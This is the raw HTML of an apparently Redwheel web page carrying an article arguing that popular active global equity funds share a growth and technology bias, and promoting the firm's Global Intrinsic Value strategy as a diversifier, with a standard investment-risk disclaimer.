				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24"><title>A82C11F4-25FB-4173-A98F-4974520AB463</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect><g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)" font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text id="Left-aligned"></text></g><g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424" fill-rule="nonzero"><path d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z" id="Combined-Shape" transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">PDF</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a3b4d0d button-with-icon elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="a3b4d0d" data-element_type="widget" id="copy-url" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g clip-path="url(#clip0_124:22)"><path d="M4 19C4 18.4872 4.38604 18.0645 4.88338 18.0067L5 18H19C19.5523 18 20 18.4477 20 19C20 19.5128 19.614 19.9355 19.1166 19.9933L19 20H5C4.44772 20 4 19.5523 4 19ZM6 10C6 9.48716 6.38604 9.06449 6.88338 9.00673L7 9L14.586 9.001L12.2929 6.70711C11.9024 6.31658 11.9024 5.68342 12.2929 5.29289C12.6534 4.93241 13.2206 4.90468 13.6129 5.20971L13.7071 5.29289L17.7071 9.29289C17.7356 9.32136 17.7623 9.35153 17.7872 9.38325L17.7071 9.29289C17.7425 9.32829 17.7747 9.36567 17.8037 9.40469C17.8215 9.42887 17.8383 9.45372 17.8539 9.47934C17.8614 9.49139 17.8685 9.50361 17.8753 9.51594C17.8862 9.53571 17.8966 9.55611 17.9063 9.5769C17.9143 9.5939 17.9218 9.6112 17.9288 9.62866C17.9367 9.64842 17.9439 9.6682 17.9505 9.68826C17.9553 9.70315 17.9599 9.71854 17.9642 9.73401C17.9702 9.75556 17.9754 9.77725 17.9798 9.79921C17.9814 9.80736 17.983 9.81546 17.9844 9.82357L17.989 9.85104C17.992 9.87148 17.9945 9.89211 17.9963 9.91294L17.9983 9.94097L17.9995 9.96675C17.9998 9.97779 18 9.98887 18 10L17.998 10.034L17.9983 10.059C17.9978 10.0678 17.9971 10.0765 17.9964 10.0852L18 10C18 10.0506 17.9962 10.1004 17.989 10.149C17.9864 10.1659 17.9833 10.1834 17.9798 10.2007C17.9754 10.2227 17.9702 10.2444 17.9643 10.2658C17.9599 10.2815 17.9553 10.2969 17.9503 10.3121C17.9439 10.3318 17.9367 10.3516 17.9289 10.3711C17.9218 10.3888 17.9143 10.4061 17.9063 10.4232C17.8966 10.4439 17.8862 10.4643 17.8751 10.4843C17.8685 10.4964 17.8614 10.5086 17.854 10.5207C17.8383 10.5463 17.8215 10.5711 17.8037 10.5952C17.7993 10.6012 17.7948 10.6071 17.7903 10.6129C17.7623 10.6485 17.7356 10.6786 17.7071 10.7071L13.7071 14.7071C13.3166 15.0976 12.6834 15.0976 12.2929 14.7071C11.9324 14.3466 11.9047 13.7794 12.2097 13.3871L12.2929 13.2929L14.584 11.001L7 11C6.44772 11 6 10.5523 6 10Z" fill="#242424"></path></g><defs><clipPath id="clip0_124:22"><rect width="24" height="24" fill="white"></rect></clipPath></defs></svg>			</span>
						<span class="elementor-button-text">Share</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99b6ec3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="99b6ec3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  if (jQuery(".vimeo-video-popup-trigger").length) {
    jQuery(".vimeo-video-popup-trigger a").click(function (event) {
      event.preventDefault();
    });
    setTimeout(function () {
      jQuery(".vimeo-video-popup-trigger a").click();
    }, 500);
  }
});</script>		</div>
				</div>
				<div class="elementor-element elementor-element-c583abb elementor-widget elementor-widget-ksys-html-js-widget" data-id="c583abb" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<p class="copied-message"></p><script type="text/javascript">jQuery(document).ready(function() {
var $temp= jQuery("<input>");
var $url= jQuery(location).attr("href");
jQuery("#copy-url").click(function() {
jQuery("body").append($temp);
$temp.val($url).select();
document.execCommand("copy");
$temp.remove();
jQuery("p.copied-message")
.text("The link has been copied to your clipboard.")
.addClass("fadeIn");
});
jQuery("#print-article").click(function() {
jQuery("html, body").animate(
{ scrollTop: jQuery(document).height() },
"fast"
);
jQuery("html, body").animate({scrollTop:0 },"fast");
// return false;
setTimeout(function() {
window.print();
}, 2000);
});
});</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-95bc58c author-meta elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95bc58c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b429e93" data-id="b429e93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b433120 elementor-widget elementor-widget-kurtosys-listing-grid" data-id="b433120" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-not-found"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-089ed09 page-content" data-id="089ed09" data-element_type="column" id="main-content">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c0ec1bd article-post-content elementor-widget elementor-widget-theme-post-content" data-id="c0ec1bd" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div data-elementor-type="wp-post" data-elementor-id="15483" class="elementor elementor-15483">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cd7668b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd7668b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de73818" data-id="de73818" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3eb6b86 elementor-widget elementor-widget-text-editor" data-id="3eb6b86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Active global equity funds have become a cornerstone of many portfolios as investors have switched from regional allocations. Offering the prospect of diversification and alpha generation, global active equities help investors reduce potential home bias, and access opportunities from the broadest universe of companies.</p>
<p>However, we see the risk of a new bias emerging within these products: a potential trend towards growth style and technology stock bias. Clustering around certain factors or sectors not only reduces the intended diversification benefits of multi-manager portfolios, but also raises concerns about potential overexposure to a narrow segment of the market that may be nearing its peak.</p>
<p>Below, we explore the limitations of traditional diversification strategies and highlight the unique advantages of the Redwheel Global Intrinsic Value strategy in addressing this critical issue.</p>
<p><strong>Evidence of bias and its impact</strong></p>
<p>A key metric for evaluating diversification is the correlation of relative performance between funds against a particular benchmark. Our analysis [1] reveals a surprisingly high correlation (0.15-0.75, average 0.5) among the relative performance of five of the most recognised active global equity strategies in the world [2] against the MSCI World index.</p>
<p>This significantly higher than expected correlation indicates a lack of independent stock selection and reinforces the observed bias towards growth and tech themes. There could be multiple possible explanations as to why this phenomenon exists among this group of active strategies. Narrow leadership of equity markets have arguably contributed to it [3]. The clients’ dissatisfaction with the underperformance of more diversified active managers and shift of assets to this more successful group of managers likely contribute to it as well. Finally, having missed some of the growth style and Magnificent 7 [4]&nbsp;wagon, some active fund managers capitulated and joined what many investors regard as the only success story in the equity markets<span style="font-size: 1rem;">.</span></p>
<p>But being able to explain and justify the development is of little help in solving the issue. In essence, many of these popular active funds are playing the same game, undermining the diversification rationale behind multi-manager portfolio construction. Investors are unknowingly losing the very benefit they sought – exposure to a variety of uncorrelated investment strategies.</p>
<p><strong>The diversification dilemma</strong></p>
<p>The most straightforward approach to address this potential bias would be to introduce assets with low correlation to the existing portfolio. Value investing, by its very nature, presents the opposite end of the investment spectrum compared to growth. A value-oriented allocation offers the potential to dampen the portfolio&#8217;s absolute and relative volatility and enhance returns through exposure to a potentially undervalued segment of the market.</p>
<p><strong>Challenges of traditional value investing</strong></p>
<p>Despite the compelling diversification argument in favour of value investing, there are significant headwinds to consider. During periods of strong growth leadership, as we are currently experiencing, many investors perceive a significant opportunity cost associated with allocating to value stocks. The fear of missing out on hot growth stocks can be a powerful psychological barrier. Additionally, accurately timing a market shift from growth to value presents a significant challenge. Investors who attempt to time the market often end up chasing past returns, potentially missing out on value opportunities altogether.</p>
<p><strong>Our solution: Global Intrinsic Value strategy</strong></p>
<p>Given the limitations of traditional value investing in the current market environment, we propose our firm&#8217;s Global Intrinsic Value strategy as a compelling alternative. This strategy goes beyond traditional value investing by offering a deeper and more pronounced value bias compared to passive value indices or other value-oriented active managers. Our approach focuses on identifying companies with a significant disconnect between their intrinsic value and current market price.</p>
<p><strong>Benefits of our Global Intrinsic Value strategy</strong></p>
<p>We believe our strategy provides several advantages that directly address the challenges of traditional diversification and value investing:</p>
<ul>
<li><span style="background-color: transparent;">Enhanced diversification with reduced growth exposure: The deeper value tilt allows for greater allocation to existing growth managers within a multi-manager portfolio while still achieving meaningful diversification (as each dollar invested in this strategy is likely to bring more “value” than most alternatives). Investors can benefit from the potential upside of growth stocks while mitigating downside risk through exposure to undervalued companies with strong recovery potential.
<p></p></span></li>
<li><span style="background-color: transparent;">&nbsp;Reduced timing risk: The intrinsic value focus offers a compelling investment thesis regardless of immediate market leadership. Our strategy prioritises companies with a strong foundation of inherent value and long-term growth potential, providing resilience in any market environment. By focusing on intrinsic value, we are less concerned with short-term market gyrations and more interested in capturing long-term opportunities.
<p></p></span></li>
<li><span style="background-color: transparent;">Durability and recovery potential: Our portfolio prioritises companies with a solid track record, strong management teams, and sustainable business models. These characteristics position our holdings for long-term durability and robust recovery potential, even in challenging economic environments.
<p></p></span></li>
<li><span style="background-color: transparent;">Potential for outperformance: The current undervaluation of value stocks creates the possibility of strong performance, regardless of a near-term market shift. As the market recognises the inherent value of our holdings, we anticipate significant upside potential for investors.</span></li>
</ul>
<p><strong><br>Diversification through deeper value exposure</strong></p>
<p>The pronounced growth bias within active global equity funds poses a significant diversification challenge for investors. Our analysis suggests that a well-constructed value strategy can be a powerful tool for addressing this challenge. We believe our Global Intrinsic Value strategy offers a compelling solution by providing deeper value exposure, reduced timing risk, and the potential for enhanced returns. This strategy can be a valuable tool for investors seeking to navigate the current market environment and achieve true diversification within their multi-manager portfolios.</p>
<p>Sources:</p>
<p><a href="#_ftnref1" name="_ftn1">[1]</a> From 1 December, 2017, the ‘common inception’ date[1], until 31 May, 2024. Common inception is the date of the most recently incepted fund within a group of selected funds.</p>
<p><a href="#_ftnref2" name="_ftn2">[2]</a> Funds include Fundsmith Equity, Brown Advisory Global Leaders, Lindsell Train Global Equity, GuardCap Global Equity and MS INVF Global Brands Z. These funds are the among the largest and most recognised active global equity strategies in the world.</p>
<p><a href="#_ftnref3" name="_ftn3">[3]</a> Source: Bloomberg, as of 8 July.</p>
<p><a href="#_ftnref4" name="_ftn4">[4]</a> Microsoft, Amazon, Alphabet, Tesla, Meta Platforms, NVIDIA and Apple.</p>
<p><em><strong>Key Information</strong></em><br><em><strong>No investment strategy or risk management technique can guarantee returns or eliminate risks in any market environment. Past performance is not a guide to future results. The prices of investments and income from them may fall as well as rise and an investor’s investment is subject to potential loss, in whole or in part. Forecasts and estimates are based upon subjective assumptions about circumstances and events that may not yet have taken place and may never do so. The statements and opinions expressed in this article are those of the author as of the date of publication, and do not necessarily represent the view of Redwheel. This article does not constitute investment advice and the information shown is for illustrative purposes only.</strong></em></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f665e91 elementor-section-height-min-height elementor-section-items-top elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="3f665e91" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b404aac" data-id="5b404aac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38cdbfe6 elementor-widget elementor-widget-heading" data-id="38cdbfe6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">In case you missed it</span>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5533858 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533858" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31de6c0e" data-id="31de6c0e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5e7e1f elementor-widget elementor-widget-kurtosys-listing-grid" data-id="5e7e1f" data-element_type="widget" data-widget_type="kurtosys-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-grid kurtosys-listing"><div class="kurtosys-listing-grid__items grid-col-desk-3 grid-col-tablet-2 grid-col-mobile-1 kurtosys-equal-columns__wrapper" ><style id="elementor-post-4561">.elementor-4561 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4561 .elementor-element.elementor-element-e4b92ac > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-9c96647 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4561 .elementor-element.elementor-element-9c96647 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-4561 .elementor-element.elementor-element-c08c2f4 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-4561 .elementor-element.elementor-element-c08c2f4 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-c08c2f4{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-4561 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-4561 .elementor-element.elementor-element-ba492bc .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-4561 .elementor-element.elementor-element-ba492bc > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-ba492bc{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-4561 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-4561 .elementor-element.elementor-element-b9ef3b8 .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-4561 .elementor-element.elementor-element-b9ef3b8 > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-b9ef3b8{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-4561 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;line-height:36px;letter-spacing:-0.5px;color:#131313;}.elementor-4561 .elementor-element.elementor-element-d0d697a .kurtosys-listing-dynamic-link__icon{order:1;}.elementor-4561 .elementor-element.elementor-element-d0d697a > .elementor-widget-container{margin:0px 0px 12px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-d0d697a{width:var( --container-widget-width, 380px );max-width:380px;--container-widget-width:380px;--container-widget-flex-grow:0;}.elementor-4561 .elementor-element.elementor-element-56216be > .elementor-container{min-height:240px;}.elementor-4561 .elementor-element.elementor-element-56216be{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4561 .elementor-element.elementor-element-3455ac2 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-4561 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4561 .elementor-element.elementor-element-56216be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;text-align:left;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__inline-wrap{width:100%;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field .kurtosys-listing-dynamic-field__content{width:100%;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-6e81c41 > .elementor-widget-container{margin:12px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-63cb405 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4561 .elementor-element.elementor-element-63cb405 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F100;color:#242424;}.elementor-4561 .elementor-element.elementor-element-05de268 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-05de268 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-05de268{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;color:#242424;}.elementor-4561 .elementor-element.elementor-element-5dc2c27 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-5dc2c27 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-5dc2c27{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-4561 .elementor-element.elementor-element-664edc7 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-664edc7{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-4561 .elementor-element.elementor-element-1e95ee4 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-1e95ee4{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-4561 .elementor-element.elementor-element-a511ddb .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-4561 .elementor-element.elementor-element-a511ddb .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-a511ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__link{align-self:flex-start;font-family:"Museo-Sans-700", Sans-serif;font-size:19px;font-weight:normal;background-color:#F1F1F1;color:#242424;}.elementor-4561 .elementor-element.elementor-element-ee43408 .kurtosys-listing-dynamic-link__icon{order:3;font-size:16px;margin-left:6px;}.elementor-4561 .elementor-element.elementor-element-ee43408{width:100%;max-width:100%;}.elementor-4561 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-4561 .elementor-element.elementor-element-132e0be .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-4561 .elementor-element.elementor-element-132e0be .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-132e0be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-21c2503{margin-top:0px;margin-bottom:4px;padding:0px 0px 0px 0px;}.kurtosys-listing-item.single-kurtosys-engine .elementor{width:448px;margin-left:auto;margin-right:auto;}@media(max-width:768px){.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field__content{text-align:left;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-4561 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-4561 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-4561 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-4561 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-4561 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-4561 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-4561 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-4561 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-4561 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-4561 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-4561 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-4561 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-4561 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-4561 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-4561 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-4561 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-4561 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-4561 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-4561 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
